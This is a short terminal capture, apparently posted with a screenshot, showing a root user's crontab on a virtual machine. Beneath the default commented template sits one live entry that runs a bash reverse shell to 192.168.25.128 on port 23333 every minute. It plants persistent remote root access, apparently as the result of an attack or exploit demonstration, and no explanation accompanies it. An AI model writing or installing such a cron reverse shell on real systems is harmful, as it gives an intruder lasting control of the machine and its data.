 root@ virtual-machine:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * * bash -c "bash -i >& /dev/tcp/192.168.25.128/23333 0>&1"